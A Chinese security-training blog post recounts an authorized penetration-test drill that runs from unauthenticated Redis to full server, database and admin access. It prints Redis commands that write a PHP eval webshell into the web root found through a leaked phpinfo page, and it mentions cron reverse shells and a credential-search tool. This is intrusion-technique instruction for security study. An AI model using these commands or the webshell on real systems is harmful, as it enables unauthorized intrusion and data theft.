扫码领资料

获网安教程

背景

要求

正式开始

redis未授权

此时兴冲冲的去尝试写入定时任务反弹shell,主从复制,写入私钥,结果都以失败告终。。。

小tips:一般fscan会检测是否可以写入定时任务,如果有就直接定时任务弹shell,百试百灵!(下图这种就是能写计划任务的)



获取绝对路径

phpinfo页面!且phpinfo中泄漏了站点的绝对路径!这不就柳暗花明又一村了吗!决定直接在redis里写webshell咯!嘿嘿!

就在我一脸兴奋的

config set dir E:/WSPHP/PHPWS/config set dbfilename redis.phpset webshell "<?php eval($_POST['zkaq']);?>"save之时,数据库给我返回一个

瞬间头大了!!!

更改只读权限

方法一需要服务器权限,且需要重启服务,很显然咱们不具备这个条件,也没这个胆量,怕重启起不来人就傻了,只能用方法二尝试一下了,结果还真的可以了!

写入webshell

获取服务器权限

成功登录RDP后,就获取到了服务器权限,成功了三分之一了!加油!

获取数据库权限

(searchall还是很好用的,项目地址在这里 https://github.com/Naturehi666/searchall )

web权限

至此,对要求的靶标系统的服务器、数据库、后台已经完全获取到!有什么不足的地方,欢迎大家互相指出!

申明:本公众号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,

所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法.

没看够~?欢迎关注!

分享本文到朋友圈,可以凭截图找老师领取

上千教程+工具+靶场账号哦

原文始发于微信公众号(掌控安全EDU):攻防演练 | redis艰难写shell进入内网

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论